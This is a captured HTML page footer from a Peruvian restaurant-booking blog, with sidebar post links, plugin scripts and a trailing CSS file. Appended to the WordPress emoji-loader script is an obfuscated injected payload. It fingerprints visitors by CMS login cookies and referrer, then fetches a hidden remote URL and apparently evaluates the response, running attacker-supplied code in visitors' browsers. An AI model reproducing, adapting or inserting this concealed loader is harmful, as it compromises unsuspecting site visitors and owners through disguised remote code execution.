https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4
body_size: 1373
content:
#page{overflow:visible}.ngfb-buttons{visibility:visible;box-sizing:content-box}.ngfb-buttons
img{margin:none;border:none}.ngfb-buttons img:hover{border:none}.ngfb-buttons
iframe{margin:0;max-width:none;vertical-align:baseline}.ngfb-buttons > div, .ngfb-preset-small_share_count .ngfb-buttons>div{display:inline-block;vertical-align:bottom;text-align:left;line-height:20px;padding:0;margin:5px;width:100px;height:20px}.ngfb-preset-large_share_vertical .ngfb-buttons > div,
.ngfb-preset-large_share_vertical .ngfb-buttons>div[class*="-button"]{line-height:61px;width:70px;height:61px}.ngfb-buttons div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons div.facebook-button{width:114px}.ngfb-buttons.cs_CZ div.facebook-button, .ngfb-preset-small_share_count
.ngfb-buttons.cs_CZ div.facebook-button{width:144px}.ngfb-buttons div.fb-share-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.fb-share-button{width:90px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.fb-share-button{height:40px;line-height:40px}.ngfb-buttons div.fb-share-button
span{display:inline-block	!important}.ngfb-buttons div.gplus-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplus-button{width:99px;vertical-align:top}.ngfb-buttons div.gplusone-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.gplusone-button{width:75px;line-height:10px;vertical-align:top}.ngfb-buttons div.twitter-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.twitter-button,
.ngfb-preset-large_share_vertical
.ngfb-buttons div.twitter-button{width:61px;height:20px;line-height:20px;vertical-align:top}.ngfb-buttons div.linkedin-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.linkedin-button{width:110px}.ngfb-buttons div.pinterest-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.pinterest-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.pinterest-button{height:40px;margin-top:42px}.ngfb-buttons div.reddit-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.reddit-button{width:130px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.reddit-button{margin-bottom:10px}.ngfb-buttons div.stumbleupon-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.stumbleupon-button{width:84px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.stumbleupon-button{height:60px;line-height:60px}.ngfb-buttons div.tumblr-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.tumblr-button{width:85px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.tumblr-button{height:40px}.ngfb-buttons div.css-button
a{display:inline-block;line-height:20px;width:60px;font-size:10px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:top;border:0.5px solid #ddd;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ngfb-buttons div.css-button a .ngfb-icon{fill:#fff;vertical-align:bottom}.ngfb-buttons div.css-button a .ngfb-text{color:#fff;white-space:nowrap;font-weight:bold}.ngfb-buttons div.email-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button{width:60px}.ngfb-buttons div.email-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.email-button
a{width:60px;background-color:#0a88ff}.ngfb-preset-large_share_vertical
.ngfb-buttons div.email-button{height:20px !important}.ngfb-buttons div.email-button a:hover{background-color:#006ed6}.ngfb-buttons div.email-button a .ngfb-text:before{content:" E-Mail"}.ngfb-buttons div.whatsapp-button,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button{width:80px}.ngfb-buttons div.whatsapp-button a,
.ngfb-preset-small_share_count
.ngfb-buttons div.whatsapp-button
a{width:80px;background-color:#64d448}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button{height:55px !important}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button
a{width:60px}.ngfb-preset-large_share_vertical
.ngfb-buttons div.whatsapp-button a .ngfb-icon
svg{width:auto;height:22px;margin:5px
